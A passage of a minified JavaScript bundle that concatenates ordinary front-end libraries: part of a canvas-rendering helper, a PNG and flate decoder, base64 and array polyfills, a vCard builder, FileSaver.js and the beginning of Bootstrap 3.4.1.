\r\n\t",t,i,o,h,u,l=[],r=0,s=0,f,e,c=function(){t&&(i.substr(0,1)==='"'&&(i=i.substr(1,i.length-2)),i&&e.push(i),t.substr(0,1)==="-"&&(h=t.indexOf("-",1)+1)>0&&(o=t.substr(0,h),t=t.substr(h)),l.push({prefix:o,method:t.toLowerCase(),value:u,args:e,image:null}));e=[];t=o=i=u=""};return e=[],t=o=i=u="",n.split("").forEach(function(n){if(r!==0||!(a.indexOf(n)>-1)){switch(n){case'"':f?f===n&&(f=null):f=n;break;case"(":if(f)break;else{if(r===0){r=1;u+=n;return}s++}break;case")":if(f)break;else if(r===1){if(s===0){r=0;u+=n;c();return}s--}break;case",":if(f)break;else{if(r===0){c();return}if(r===1&&s===0&&!t.match(/^url$/i)){e.push(i);i="";u+=n;return}}}u+=n;r===0?t+=n:i+=n}}),c(),l}},{}],27:[function(n,t){function r(n){i.apply(this,arguments);this.type=n.args[0]==="linear"?i.TYPES.LINEAR:i.TYPES.RADIAL}var i=n("./gradientcontainer");r.prototype=Object.create(i.prototype);t.exports=r},{"./gradientcontainer":9}],28:[function(n,t){function i(n){return new Promise(function(t,i){var r=new XMLHttpRequest;r.open("GET",n);r.onload=function(){r.status===200?t(r.responseText):i(new Error(r.statusText))};r.onerror=function(){i(new Error("Network Error"))};r.send()})}t.exports=i},{}]},{},[4])(4)}),function(n){var t;t=function(){function t(n){var t,l,s,a,v,i,r,h,y,c,u,o,f,e,p;for(this.data=n,this.pos=8,this.palette=[],this.imgData=[],this.transparency={},this.animation=null,this.text={},i=null;;){t=this.readUInt32();c=function(){var n,t;for(t=[],r=n=0;n<4;r=++n)t.push(String.fromCharCode(this.data[this.pos++]));return t}.call(this).join("");switch(c){case"IHDR":this.width=this.readUInt32();this.height=this.readUInt32();this.bits=this.data[this.pos++];this.colorType=this.data[this.pos++];this.compressionMethod=this.data[this.pos++];this.filterMethod=this.data[this.pos++];this.interlaceMethod=this.data[this.pos++];break;case"acTL":this.animation={numFrames:this.readUInt32(),numPlays:this.readUInt32()||Infinity,frames:[]};break;case"PLTE":this.palette=this.read(t);break;case"fcTL":i&&this.animation.frames.push(i);this.pos+=4;i={width:this.readUInt32(),height:this.readUInt32(),xOffset:this.readUInt32(),yOffset:this.readUInt32()};v=this.readUInt16();a=this.readUInt16()||100;i.delay=1e3*v/a;i.disposeOp=this.data[this.pos++];i.blendOp=this.data[this.pos++];i.data=[];break;case"IDAT":case"fdAT":for(c==="fdAT"&&(this.pos+=4,t-=4),n=(i!=null?i.data:void 0)||this.imgData,r=f=0;0<=t?f<t:f>t;r=0<=t?++f:--f)n.push(this.data[this.pos++]);break;case"tRNS":this.transparency={};switch(this.colorType){case 3:if(s=this.palette.length/3,this.transparency.indexed=this.read(t),this.transparency.indexed.length>s)throw new Error("More transparent colors than palette size");if(u=s-this.transparency.indexed.length,u>0)for(r=e=0;0<=u?e<u:e>u;r=0<=u?++e:--e)this.transparency.indexed.push(255);break;case 0:this.transparency.grayscale=this.read(t)[0];break;case 2:this.transparency.rgb=this.read(t)}break;case"tEXt":o=this.read(t);h=o.indexOf(0);y=String.fromCharCode.apply(String,o.slice(0,h));this.text[y]=String.fromCharCode.apply(String,o.slice(h+1));break;case"IEND":i&&this.animation.frames.push(i);this.colors=function(){switch(this.colorType){case 0:case 3:case 4:return 1;case 2:case 6:return 3}}.call(this);this.hasAlphaChannel=(p=this.colorType)===4||p===6;l=this.colors+(this.hasAlphaChannel?1:0);this.pixelBitlength=this.bits*l;this.colorSpace=function(){switch(this.colors){case 1:return"DeviceGray";case 3:return"DeviceRGB"}}.call(this);this.imgData=new Uint8Array(this.imgData);return;default:this.pos+=t}if(this.pos+=4,this.pos>this.data.length)throw new Error("Incomplete or corrupt PNG file");}return}var h,u,f,c,e,o,r,i;t.load=function(n,i,r){var u,f=this;return typeof i=="function"&&(r=i),u=new XMLHttpRequest,u.open("GET",n,!0),u.responseType="arraybuffer",u.onload=function(){var f,n;return f=new Uint8Array(u.response||u.mozResponseArrayBuffer),n=new t(f),typeof(i!=null?i.getContext:void 0)=="function"&&n.render(i),typeof r=="function"?r(n):void 0},u.send(null)};c=0;f=1;e=2;u=0;h=1;t.prototype.read=function(n){for(var t,i=[],r=t=0;0<=n?t<n:t>n;r=0<=n?++t:--t)i.push(this.data[this.pos++]);return i};t.prototype.readUInt32=function(){var n,t,i,r;return n=this.data[this.pos++]<<24,t=this.data[this.pos++]<<16,i=this.data[this.pos++]<<8,r=this.data[this.pos++],n|t|i|r};t.prototype.readUInt16=function(){var n,t;return n=this.data[this.pos++]<<8,t=this.data[this.pos++],n|t};t.prototype.decodePixels=function(n){var c,f,l,t,a,it,y,p,rt,w,b,i,r,e,o,u,h,v,k,d,g,nt,tt;if(n==null&&(n=this.imgData),n.length===0)return new Uint8Array(0);for(n=new s(n),n=n.getBytes(),i=this.pixelBitlength/8,u=i*this.width,r=new Uint8Array(u*this.height),it=n.length,o=0,e=0,f=0;e<it;){switch(n[e++]){case 0:for(t=k=0;k<u;t=k+=1)r[f++]=n[e++];break;case 1:for(t=d=0;d<u;t=d+=1)c=n[e++],a=t<i?0:r[f-i],r[f++]=(c+a)%256;break;case 2:for(t=g=0;g<u;t=g+=1)c=n[e++],l=(t-t%i)/i,h=o&&r[(o-1)*u+l*i+t%i],r[f++]=(h+c)%256;break;case 3:for(t=nt=0;nt<u;t=nt+=1)c=n[e++],l=(t-t%i)/i,a=t<i?0:r[f-i],h=o&&r[(o-1)*u+l*i+t%i],r[f++]=(c+Math.floor((a+h)/2))%256;break;case 4:for(t=tt=0;tt<u;t=tt+=1)c=n[e++],l=(t-t%i)/i,a=t<i?0:r[f-i],o===0?h=v=0:(h=r[(o-1)*u+l*i+t%i],v=l&&r[(o-1)*u+(l-1)*i+t%i]),y=a+h-v,p=Math.abs(y-a),w=Math.abs(y-h),b=Math.abs(y-v),rt=p<=w&&p<=b?a:w<=b?h:v,r[f++]=(c+rt)%256;break;default:throw new Error("Invalid filter algorithm: "+n[e-1]);}o++}return r};t.prototype.decodePalette=function(){var e,i,h,n,r,t,u,f,o,s;for(n=this.palette,u=this.transparency.indexed||[],t=new Uint8Array((u.length||0)+n.length),r=0,h=n.length,e=0,i=f=0,o=n.length;f<o;i=f+=3)t[r++]=n[i],t[r++]=n[i+1],t[r++]=n[i+2],t[r++]=(s=u[e++])!=null?s:255;return t};t.prototype.copyToImageData=function(n,t){var s,c,r,i,f,e,u,l,o,h,a;if(c=this.colors,o=null,s=this.hasAlphaChannel,this.palette.length&&(o=(a=this._decodedPalette)!=null?a:this._decodedPalette=this.decodePalette(),c=4,s=!0),r=n.data||n,l=r.length,f=o||t,i=e=0,c===1)while(i<l)u=o?t[i/4]*4:e,h=f[u++],r[i++]=h,r[i++]=h,r[i++]=h,r[i++]=s?f[u++]:255,e=u;else while(i<l)u=o?t[i/4]*4:e,r[i++]=f[u++],r[i++]=f[u++],r[i++]=f[u++],r[i++]=s?f[u++]:255,e=u};t.prototype.decode=function(){var n;return n=new Uint8Array(this.width*this.height*4),this.copyToImageData(n,this.decodePixels()),n};try{r=n.document.createElement("canvas");i=r.getContext("2d")}catch(l){return-1}return o=function(n){var t;return i.width=n.width,i.height=n.height,i.clearRect(0,0,n.width,n.height),i.putImageData(n,0,0),t=new Image,t.src=r.toDataURL(),t},t.prototype.decodeFrames=function(n){var t,r,i,s,u,h,f,e;if(this.animation){for(f=this.animation.frames,e=[],r=u=0,h=f.length;u<h;r=++u)t=f[r],i=n.createImageData(t.width,t.height),s=this.decodePixels(new Uint8Array(t.data)),this.copyToImageData(i,s),t.imageData=i,e.push(t.image=o(i));return e}},t.prototype.renderFrame=function(n,t){var r,o,i;return o=this.animation.frames,r=o[t],i=o[t-1],t===0&&n.clearRect(0,0,this.width,this.height),(i!=null?i.disposeOp:void 0)===f?n.clearRect(i.xOffset,i.yOffset,i.width,i.height):(i!=null?i.disposeOp:void 0)===e&&n.putImageData(i.imageData,i.xOffset,i.yOffset),r.blendOp===u&&n.clearRect(r.xOffset,r.yOffset,r.width,r.height),n.drawImage(r.image,r.xOffset,r.yOffset)},t.prototype.animate=function(n){var u,r,f,t,e,i,o=this;return r=0,i=this.animation,t=i.numFrames,f=i.frames,e=i.numPlays,(u=function(){var i,s;return i=r++%t,s=f[i],o.renderFrame(n,i),t>1&&r/t<e?o.animation._timeout=setTimeout(u,s.delay):void 0})()},t.prototype.stopAnimation=function(){var n;return clearTimeout((n=this.animation)!=null?n._timeout:void 0)},t.prototype.render=function(n){var t,i;return n._png&&n._png.stopAnimation(),n._png=this,n.width=this.width,n.height=this.height,t=n.getContext("2d"),this.animation?(this.decodeFrames(t),this.animate(t)):(i=t.createImageData(this.width,this.height),this.copyToImageData(i,this.decodePixels()),t.putImageData(i,0,0))},t}();n.PNG=t}(typeof window!="undefined"&&window||undefined),o=function(){function n(){this.pos=0;this.bufferLength=0;this.eof=!1;this.buffer=null}return n.prototype={ensureBuffer:function(n){var i=this.buffer,f=i?i.byteLength:0,r,u,t;if(n<f)return i;for(r=512;r<n;)r<<=1;for(u=new Uint8Array(r),t=0;t<f;++t)u[t]=i[t];return this.buffer=u},getByte:function(){for(var n=this.pos;this.bufferLength<=n;){if(this.eof)return null;this.readBlock()}return this.buffer[this.pos++]},getBytes:function(n){var i=this.pos,r,t;if(n){for(this.ensureBuffer(i+n),t=i+n;!this.eof&&this.bufferLength<t;)this.readBlock();r=this.bufferLength;t>r&&(t=r)}else{while(!this.eof)this.readBlock();t=this.bufferLength}return this.pos=t,this.buffer.subarray(i,t)},lookChar:function(){for(var n=this.pos;this.bufferLength<=n;){if(this.eof)return null;this.readBlock()}return String.fromCharCode(this.buffer[this.pos])},getChar:function(){for(var n=this.pos;this.bufferLength<=n;){if(this.eof)return null;this.readBlock()}return String.fromCharCode(this.buffer[this.pos++])},makeSubStream:function(n,t,i){for(var r=n+t;this.bufferLength<=r&&!this.eof;)this.readBlock();return new Stream(this.buffer,n,t,i)},skip:function(n){n||(n=1);this.pos+=n},reset:function(){this.pos=0}},n}(),s=function(){function n(n){throw new Error(n);}function t(t){var i=0,r=t[i++],u=t[i++];(r==-1||u==-1)&&n("Invalid header in flate stream");(r&15)!=8&&n("Unknown compression method in flate stream");((r<<8)+u)%31!=0&&n("Bad FCHECK in flate stream");u&32&&n("FDICT bit set in flate stream");this.bytes=t;this.bytesPos=i;this.codeSize=0;this.codeBuf=0;o.call(this)}if(typeof Uint32Array=="undefined")return undefined;var i=new Uint32Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),r=new Uint32Array([3,4,5,6,7,8,9,10,65547,65549,65551,65553,131091,131095,131099,131103,196643,196651,196659,196667,262211,262227,262243,262259,327811,327843,327875,327907,258,258,258]),u=new Uint32Array([1,2,3,4,65541,65543,131081,131085,196625,196633,262177,262193,327745,327777,393345,393409,459009,459137,524801,525057,590849,591361,657409,658433,724993,727041,794625,798721,868353,876545]),f=[new Uint32Array([459008,524368,524304,524568,459024,524400,524336,590016,459016,524384,524320,589984,524288,524416,524352,590048,459012,524376,524312,589968,459028,524408,524344,590032,459020,524392,524328,59e4,524296,524424,524360,590064,459010,524372,524308,524572,459026,524404,524340,590024,459018,524388,524324,589992,524292,524420,524356,590056,459014,524380,524316,589976,459030,524412,524348,590040,459022,524396,524332,590008,524300,524428,524364,590072,459009,524370,524306,524570,459025,524402,524338,590020,459017,524386,524322,589988,524290,524418,524354,590052,459013,524378,524314,589972,459029,524410,524346,590036,459021,524394,524330,590004,524298,524426,524362,590068,459011,524374,524310,524574,459027,524406,524342,590028,459019,524390,524326,589996,524294,524422,524358,590060,459015,524382,524318,589980,459031,524414,524350,590044,459023,524398,524334,590012,524302,524430,524366,590076,459008,524369,524305,524569,459024,524401,524337,590018,459016,524385,524321,589986,524289,524417,524353,590050,459012,524377,524313,589970,459028,524409,524345,590034,459020,524393,524329,590002,524297,524425,524361,590066,459010,524373,524309,524573,459026,524405,524341,590026,459018,524389,524325,589994,524293,524421,524357,590058,459014,524381,524317,589978,459030,524413,524349,590042,459022,524397,524333,590010,524301,524429,524365,590074,459009,524371,524307,524571,459025,524403,524339,590022,459017,524387,524323,589990,524291,524419,524355,590054,459013,524379,524315,589974,459029,524411,524347,590038,459021,524395,524331,590006,524299,524427,524363,590070,459011,524375,524311,524575,459027,524407,524343,590030,459019,524391,524327,589998,524295,524423,524359,590062,459015,524383,524319,589982,459031,524415,524351,590046,459023,524399,524335,590014,524303,524431,524367,590078,459008,524368,524304,524568,459024,524400,524336,590017,459016,524384,524320,589985,524288,524416,524352,590049,459012,524376,524312,589969,459028,524408,524344,590033,459020,524392,524328,590001,524296,524424,524360,590065,459010,524372,524308,524572,459026,524404,524340,590025,459018,524388,524324,589993,524292,524420,524356,590057,459014,524380,524316,589977,459030,524412,524348,590041,459022,524396,524332,590009,524300,524428,524364,590073,459009,524370,524306,524570,459025,524402,524338,590021,459017,524386,524322,589989,524290,524418,524354,590053,459013,524378,524314,589973,459029,524410,524346,590037,459021,524394,524330,590005,524298,524426,524362,590069,459011,524374,524310,524574,459027,524406,524342,590029,459019,524390,524326,589997,524294,524422,524358,590061,459015,524382,524318,589981,459031,524414,524350,590045,459023,524398,524334,590013,524302,524430,524366,590077,459008,524369,524305,524569,459024,524401,524337,590019,459016,524385,524321,589987,524289,524417,524353,590051,459012,524377,524313,589971,459028,524409,524345,590035,459020,524393,524329,590003,524297,524425,524361,590067,459010,524373,524309,524573,459026,524405,524341,590027,459018,524389,524325,589995,524293,524421,524357,590059,459014,524381,524317,589979,459030,524413,524349,590043,459022,524397,524333,590011,524301,524429,524365,590075,459009,524371,524307,524571,459025,524403,524339,590023,459017,524387,524323,589991,524291,524419,524355,590055,459013,524379,524315,589975,459029,524411,524347,590039,459021,524395,524331,590007,524299,524427,524363,590071,459011,524375,524311,524575,459027,524407,524343,590031,459019,524391,524327,589999,524295,524423,524359,590063,459015,524383,524319,589983,459031,524415,524351,590047,459023,524399,524335,590015,524303,524431,524367,590079]),9],e=[new Uint32Array([327680,327696,327688,327704,327684,327700,327692,327708,327682,327698,327690,327706,327686,327702,327694,0,327681,327697,327689,327705,327685,327701,327693,327709,327683,327699,327691,327707,327687,327703,327695,0]),5];return t.prototype=Object.create(o.prototype),t.prototype.getBits=function(t){for(var i=this.codeSize,u=this.codeBuf,e=this.bytes,f=this.bytesPos,r;i<t;)typeof(r=e[f++])=="undefined"&&n("Bad encoding in flate stream"),u|=r<<i,i+=8;return r=u&(1<<t)-1,this.codeBuf=u>>t,this.codeSize=i-=t,this.bytesPos=f,r},t.prototype.getCode=function(t){for(var h=t[0],f=t[1],i=this.codeSize,u=this.codeBuf,c=this.bytes,e=this.bytesPos,o;i<f;)typeof(o=c[e++])=="undefined"&&n("Bad encoding in flate stream"),u|=o<<i,i+=8;var s=h[u&(1<<f)-1],r=s>>16,l=s&65535;return(i==0||i<r||r==0)&&n("Bad encoding in flate stream"),this.codeBuf=u>>r,this.codeSize=i-r,this.bytesPos=e,l},t.prototype.generateHuffmanTable=function(n){for(var e,o,u,f,h,c=n.length,i=0,t=0;t<c;++t)n[t]>i&&(i=n[t]);e=1<<i;o=new Uint32Array(e);for(var r=1,s=0,l=2;r<=i;++r,s<<=1,l<<=1)for(u=0;u<c;++u)if(n[u]==r){for(f=0,h=s,t=0;t<r;++t)f=f<<1|h&1,h>>=1;for(t=f;t<e;t+=l)o[t]=r<<16|u;++s}return[o,i]},t.prototype.readBlock=function(){function nt(n,t,i,r,u){for(var f=n.getBits(i)+r;f-->0;)t[b++]=u}var p=this.getBits(3),v,a,o,w,tt,d,rt,ut,k,t,h,l,ct,ot;if(p&1&&(this.eof=!0),p>>=1,p==0){v=this.bytes;a=this.bytesPos;typeof(o=v[a++])=="undefined"&&n("Bad block header in flate stream");w=o;typeof(o=v[a++])=="undefined"&&n("Bad block header in flate stream");w|=o<<8;typeof(o=v[a++])=="undefined"&&n("Bad block header in flate stream");tt=o;typeof(o=v[a++])=="undefined"&&n("Bad block header in flate stream");tt|=o<<8;tt!=(~w&65535)&&n("Bad uncompressed block length in flate stream");this.codeBuf=0;this.codeSize=0;var it=this.bufferLength,s=this.ensureBuffer(it+w),st=it+w;for(this.bufferLength=st,d=it;d<st;++d){if(typeof(o=v[a++])=="undefined"){this.eof=!0;break}s[d]=o}this.bytesPos=a;return}if(p==1)rt=f,ut=e;else if(p==2){for(var ft=this.getBits(5)+257,lt=this.getBits(5)+1,at=this.getBits(4)+4,ht=Array(i.length),b=0;b<at;)ht[i[b++]]=this.getBits(3);for(var vt=this.generateHuffmanTable(ht),l=0,b=0,et=ft+lt,y=new Array(et);b<et;)k=this.getCode(vt),k==16?nt(this,y,2,3,l):k==17?nt(this,y,3,3,l=0):k==18?nt(this,y,7,11,l=0):y[b++]=l=k;rt=this.generateHuffmanTable(y.slice(0,ft));ut=this.generateHuffmanTable(y.slice(ft,et))}else n("Unknown block type in flate stream");for(var s=this.buffer,g=s?s.length:0,c=this.bufferLength;;){if(t=this.getCode(rt),t<256){c+1>=g&&(s=this.ensureBuffer(c+1),g=s.length);s[c++]=t;continue}if(t==256){this.bufferLength=c;return}for(t-=257,t=r[t],h=t>>16,h>0&&(h=this.getBits(h)),l=(t&65535)+h,t=this.getCode(ut),t=u[t],h=t>>16,h>0&&(h=this.getBits(h)),ct=(t&65535)+h,c+l>=g&&(s=this.ensureBuffer(c+l),g=s.length),ot=0;ot<l;++ot,++c)s[c]=s[c-ct]}},t}(),function(n){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";typeof n.btoa=="undefined"&&(n.btoa=function(n){var e,o,s,h,c,l,a,i,r=0,y=0,f="",v=[],u;if(!n)return n;do e=n.charCodeAt(r++),o=n.charCodeAt(r++),s=n.charCodeAt(r++),i=e<<16|o<<8|s,h=i>>18&63,c=i>>12&63,l=i>>6&63,a=i&63,v[y++]=t.charAt(h)+t.charAt(c)+t.charAt(l)+t.charAt(a);while(r<n.length);return f=v.join(""),u=n.length%3,(u?f.slice(0,u-3):f)+"===".slice(u||3)});typeof n.atob=="undefined"&&(n.atob=function(n){var r,f,s,h,c,e,o,u,i=0,a=0,l=[];if(!n)return n;n+="";do h=t.indexOf(n.charAt(i++)),c=t.indexOf(n.charAt(i++)),e=t.indexOf(n.charAt(i++)),o=t.indexOf(n.charAt(i++)),u=h<<18|c<<12|e<<6|o,r=u>>16&255,f=u>>8&255,s=u&255,l[a++]=e==64?String.fromCharCode(r):o==64?String.fromCharCode(r,f):String.fromCharCode(r,f,s);while(i<n.length);return l.join("")});Array.prototype.map||(Array.prototype.map=function(n){var t;if(this===void 0||this===null||typeof n!="function")throw new TypeError;var i=Object(this),r=i.length>>>0,u=new Array(r),f=arguments.length>1?arguments[1]:void 0;for(t=0;t<r;t++)t in i&&(u[t]=n.call(f,i[t],t,i));return u});Array.isArray||(Array.isArray=function(n){return Object.prototype.toString.call(n)==="[object Array]"});Array.prototype.forEach||(Array.prototype.forEach=function(n,t){var r,u,i;if(this===void 0||this===null||typeof n!="function")throw new TypeError;for(r=Object(this),u=r.length>>>0,i=0;i<u;i++)i in r&&n.call(t,r[i],i,r)});Object.keys||(Object.keys=function(){var t=Object.prototype.hasOwnProperty,i=!{toString:null}.propertyIsEnumerable("toString"),n=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],r=n.length;return function(u){if(typeof u!="object"&&(typeof u!="function"||u===null))throw new TypeError;var e=[],o,f;for(o in u)t.call(u,o)&&e.push(o);if(i)for(f=0;f<r;f++)t.call(u,n[f])&&e.push(n[f]);return e}}());String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")});String.prototype.trimLeft||(String.prototype.trimLeft=function(){return this.replace(/^\s+/g,"")});String.prototype.trimRight||(String.prototype.trimRight=function(){return this.replace(/\s+$/g,"")})}(typeof self!="undefined"&&self||typeof window!="undefined"&&window||undefined),t=t});vCard=function(){var t="BEGIN:VCARD\nVERSION:2.1",i="END:VCARD",n="",r=function(){n=""},u=function(t,i){n+="N:"+i+";"+t+";";n+="\n"},f=function(t){n+="FN:"+t;n+="\n"},e=function(t){n+="PREFIX:"+t;n+="\n"},o=function(t){n+="TITLE:"+t;n+="\n"},s=function(t){n+="ORG:"+t;n+="\n"},h=function(t){n+="TEL;TYPE=CELL:"+t;n+="\n"},c=function(t){n+="TEL;TYPE=WORK,VOICE:"+t;n+="\n"},l=function(t){n+="TEL;TYPE=WORK,FAX:"+t;n+="\n"},a=function(t){n+="TEL;TYPE=OTHER:"+t;n+="\n"},v=function(t){n+="EMAIL;TYPE=PREF,INTERNET:"+t;n+="\n"},y=function(t){n+="URL;WORK:"+t;n+="\n"},p=function(t,i,r,u){var f=t,e=i,o=r,s=u;n+="\nADR;TYPE=business;"+f+";"+e+";"+o+";"+s+";";n+="\n"},w=function(t,i){n+="PHOTO;TYPE="+i+";ENCODING=BASE64:";n+=t;n+="\n";n+="\n"},b=function(){return t+"\n"+n+i};return{init:r,name:u,fullName:f,prefix:e,title:o,organization:s,cell:h,work:c,fax:l,other:a,email:v,address:p,url:y,addImage:w,get:b}};
/*! @source http://purl.eligrey.com/github/FileSaver.js/blob/master/FileSaver.js */
saveAs=saveAs||function(n){"use strict";if(typeof n!="undefined"&&(typeof navigator=="undefined"||!/MSIE [1-9]\./.test(navigator.userAgent))){var s=n.document,r=function(){return n.URL||n.webkitURL||n},i=s.createElementNS("http://www.w3.org/1999/xhtml","a"),h="download"in i,c=function(n){var t=new MouseEvent("click");n.dispatchEvent(t)},l=/constructor/i.test(n.HTMLElement)||n.safari,u=/CriOS\/[\d]+/.test(navigator.userAgent),a=function(t){(n.setImmediate||n.setTimeout)(function(){throw t;},0)},v="application/octet-stream",y=4e4,f=function(n){var t=function(){typeof n=="string"?r().revokeObjectURL(n):n.remove()};setTimeout(t,y)},p=function(n,t,i){var r,u;for(t=[].concat(t),r=t.length;r--;)if(u=n["on"+t[r]],typeof u=="function")try{u.call(n,i||n)}catch(f){a(f)}},e=function(n){return/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(n.type)?new Blob([String.fromCharCode(65279),n],{type:n.type}):n},o=function(t,o,s){s||(t=e(t));var a=this,k=t.type,b=k===v,y,w=function(){p(a,"writestart progress write writeend".split(" "))},d=function(){var i,e;if((u||b&&l)&&n.FileReader){i=new FileReader;i.onloadend=function(){var t=u?i.result:i.result.replace(/^data:[^;]*;/,"data:attachment/file;"),r=n.open(t,"_blank");r||(n.location.href=t);t=undefined;a.readyState=a.DONE;w()};i.readAsDataURL(t);a.readyState=a.INIT;return}y||(y=r().createObjectURL(t));b?n.location.href=y:(e=n.open(y,"_blank"),e||(n.location.href=y));a.readyState=a.DONE;w();f(y)};if(a.readyState=a.INIT,h){y=r().createObjectURL(t);setTimeout(function(){i.href=y;i.download=o;c(i);w();f(y);a.readyState=a.DONE});return}d()},t=o.prototype,w=function(n,t,i){return new o(n,t||n.name||"download",i)};return typeof navigator!="undefined"&&navigator.msSaveOrOpenBlob?function(n,t,i){return t=t||n.name||"download",i||(n=e(n)),navigator.msSaveOrOpenBlob(n,t)}:(t.abort=function(){},t.readyState=t.INIT=0,t.WRITING=1,t.DONE=2,t.error=t.onwritestart=t.onprogress=t.onwrite=t.onabort=t.onerror=t.onwriteend=null,w)}}(typeof self!="undefined"&&self||typeof window!="undefined"&&window||this.content);typeof module!="undefined"&&module.exports?module.exports.saveAs=saveAs:typeof define!="undefined"&&define!==null&&define.amd!==null&&define("FileSaver.js",function(){return saveAs});
/*!
 * Bootstrap v3.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(){"use strict";var n=jQuery.fn.jquery.split(" ")[0].split(".");if(n[0]<2&&n[1]<9||1==n[0]&&9==n[1]&&n[2]<1||3<n[0])throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4");}(),function(n){"use strict";n.fn.emulateTransitionEnd=function(t){var i=!1,r=this;n(this).one("bsTransitionEnd",function(){i=!0});return setTimeout(function(){i||n(r).trigger(n.support.transition.end)},t),this};n(function(){n.support.transition=function(){var i=document.createElement("bootstrap"),n={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var t in n)if(i.style[t]!==undefined)return{end:n[t]};return!1}();n.support.transition&&(n.event.special.bsTransitionEnd={bindType:n.support.transition.end,delegateType:n.support.transition.end,handle:function(t){if(n(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})})}(jQuery),function(n){"use strict";var i='[data-dismiss="alert"]',t=function(t){n(t).on("click",i,this.close)},r;t.VERSION="3.4.1";t.TRANSITION_DURATION=150;t.prototype.close=function(i){function e(){u.detach().trigger("closed.bs.alert").remove()}var f=n(this),r=f.attr("data-target"),u;r||(r=(r=f.attr("href"))&&r.replace(/.*(?=#[^\s]*$)/,""));r="#"===r?[]:r;u=n(document).find(r);i&&i.preventDefault();u.length||(u=f.closest(".alert"));u.trigger(i=n.Event("close.bs.alert"));i.isDefaultPrevented()||(u.removeClass("in"),n.support.transition&&u.hasClass("fade")?u.one("bsTransitionEnd",e).emulateTransitionEnd(t.TRANSITION_DURATION):e())};r=n.fn.alert;n.fn.alert=function(i){return this.each(function(){var r=n(this),u=r.data("bs.alert");u||r.data("bs.alert",u=new t(this));"string"==typeof i&&u[i].call(r)})};n.fn.alert.Constructor=t;n.fn.alert.noConflict=function(){return n.fn.alert=r,this};n(document).on("click.bs.alert.data-api",i,t.prototype.close)}(jQuery),function(n){"use strict";function i(i){return this.each(function(){var u=n(this),r=u.data("bs.button"),f="object"==typeof i&&i;r||u.data("bs.button",r=new t(this,f));"toggle"==i?r.toggle():i&&r.setState(i)})}var t=function(i,r){this.$element=n(i);this.options=n.extend({},t.DEFAULTS,r);this.isLoading=!1},r;t.VERSION="3.4.1";t.DEFAULTS={loadingText:"loading..."};t.prototype.setState=function(t){var i="disabled",r=this.$element,f=r.is("input")?"val":"html",u=r.data();t+="Text";null==u.resetText&&r.data("resetText",r[f]());setTimeout(n.proxy(function(){r[f](null==u[t]?this.options[t]:u[t]);"loadingText"==t?(this.isLoading=!0,r.addClass(i).attr(i,i).prop(i,!0)):this.isLoading&&(this.isLoading=!1,r.removeClass(i).removeAttr(i).prop(i,!1))},this),0)};t.prototype.toggle=function(){var t=!0,i=this.$element.closest('[data-toggle="buttons"]'),n;i.length?(n=this.$element.find("input"),"radio"==n.prop("type")?(n.prop("checked")&&(t=!1),i.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==n.prop("type")&&(n.prop("checked")!==this.$element.hasClass("active")&&(t=!1),this.$element.toggleClass("active")),n.prop("checked",this.$element.hasClass("active")),t&&n.trigger("change")):(this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active"))};r=n.fn.button;n.fn.button=i;n.fn.button.Constructor=t;n.fn.button.noConflict=function(){return n.fn.button=r,this};n(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(t){var r=n(t.target).closest(".btn");i.call(r,"toggle");n(t.target).is('input[type="radio"], input[type="checkbox"]')||(t.preventDefault(),r.is("input,button")?r.trigger("focus"):r.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(t){n(t.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(t.type))})}(jQuery),function(n){"use strict";function i(i){return this.each(function(){var u=n(this),r=u.data("bs.carousel"),f=n.extend({},t.DEFAULTS,u.data(),"object"==typeof i&&i),e="string"==typeof i?i:f.slide;r||u.data("bs.carousel",r=new t(this,f));"number"==typeof i?r.to(i):e?r[e]():f.interval&&r.pause().cycle()})}var t=function(t,i){this.$element=n(t);this.$indicators=this.$element.find(".carousel-indicators");this.options=i;this.paused=null;this.sliding=null;this.interval=null;this.$active=null;this.$items=null;this.options.keyboard&&this.$element.on("keydown.bs.carousel",n.proxy(this.keydown,this));"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",n.proxy(this.pause,this)).on("mouseleave.bs.carousel",n.proxy(this.cycle,this))},u,r;t.VERSION="3.4.1";t.TRANSITION_DURATION=600;t.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0};t.prototype.keydown=function(n){if(!/input|textarea/i.test(n.target.tagName)){switch(n.which){case 37:this.prev();break;case 39:this.next();break;default:return}n.preventDefault()}};t.prototype.cycle=function(t){return t||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(n.proxy(this.next,this),this.options.interval)),this};t.prototype.getItemIndex=function(n){return this.$items=n.parent().children(".item"),this.$items.index(n||this.$active)};t.prototype.getItemForDirection=function(n,t){var i=this.getItemIndex(t),r;return("prev"==n&&0===i||"next"==n&&i==this.$items.length-1)&&!this.options.wrap?t:(r=(i+("prev"==n?-1:1))%this.$items.length,this.$items.eq(r))};t.prototype.to=function(n){var i=this,t=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(n>this.$items.length-1||n<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){i.to(n)}):t==n?this.pause().cycle():this.slide(t<n?"next":"prev",this.$items.eq(n))};t.prototype.pause=function(t){return t||(this.paused=!0),this.$element.find(".next, 